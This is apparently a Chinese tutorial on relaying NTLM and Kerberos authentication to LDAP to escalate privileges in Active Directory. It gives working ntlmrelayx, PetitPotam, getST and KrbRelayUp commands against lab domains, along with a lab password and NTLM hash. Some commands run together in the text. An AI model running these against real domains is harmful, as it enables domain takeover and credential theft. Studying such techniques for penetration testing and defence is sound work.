【内网渗透】Relay2LDAP之NTLMKerberos两种利用

目录

通用思路

ntlmrealy

kerberos relay

聊聊中继攻击的利用,Relay2LDAP

前提:目标机器未开ldap签名

签名扫描工具:

https://github.com/zyn3rgy/LdapRelayScan

通用思路

-

高权限用户滥用

-

前提条件:NTLM身份验证的发起用户是以下高权限组的成员:

-

Enterprise Admins

-

Domain Admins

-

Built-in Administrators

-

Backup Operators

-

Account Operators

-

-

攻击手法:利用其高权限,可以将任意用户添加到这些管理员组中,从而直接提升该用户为域管理员等高权限身份。

-

-

Write-ACL权限滥用 (DCSync攻击向量)

-

前提条件:NTLM发起者对域对象的两个关键复制权限(ACE)拥有

Write-ACL权限:-

DS-Replication-Get-Changes (GUID: 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)

-

DS-Replication-Get-Changes-All (GUID: 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)

-

-

攻击手法:利用

Write-ACL权限,在上述权限的访问控制列表(ACL)中添加一个任意用户,从而使该用户获得DCSync权限,能够导出域内所有用户的哈希值。 -

典型案例:

Exchange Windows Permissions组通常就具备此类权限。

-

-

基于资源的约束委派 (Resource Based Constrained Delegation, RBCD)

-

适用环境:Server 2012 R2之后,且攻击者不具备上述高权限时。

-

前提条件:能够控制一个具有SPN的账户(如机器账户或服务用户)。

-

攻击手法:修改NTLM发起者计算机对象的

msDS-AllowedToActOnBehalfOfOtherIdentity属性,添加一条访问控制项(ACE),授予被控制的账户对该计算机的委派权限。从而可以 impersonate 任何用户来访问该计算机。

-

ntlmrealy

使用impacket里的ntlmrelayx

以打RBCD为例

- 172.22.11.76 已经拿下

- 172.22.11.45 XR-DESKTOP.xiaorang.lab MS17-010

- 172.22.11.26 XIAORANG\XR-LCM3AE8B

- 172.22.11.6 XIAORANG\XIAORANG-DC

开启ntlmrelayx,利用已被控制的XR-Desktop作为恶意机器账户设置RBCD,接着使用Petitpotam触发XR-LCM3AE8B认证到172.22.11.76(攻击者IP)

proxychains4 impacket-ntlmrelayx -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-accessproxychains python PetitPotam.py -u yangmei -p xrihGHgoNZQ -d xiaorang.lab ubuntu@80/webdav 172.22.11.26用机器账户XR-DESKTOP$哈希打172.22.11.26的RBCD,申请ST票据

proxychains4 impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :1feeaf9a8e1e24a26e80c401c990b325 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6export KRB5CCNAME=administrator.ccachekerberos relay



使用krbrelayup

https://github.com/expl0itabl3/Toolies

KrbRelayUp.exe relay --domain lab.com --CreateNewComputerAccount --ComputerName hack$ --ComputerPassword Aa123456!!

KrbRelayUp.exe spawn -m rbcd -d lab.com -dc 192.168.233.140 -cn hack$ -cp Aa123456!!本质上还是打的RBCD

从一个可RDP的普通域用户提权到SYSTEM机器用户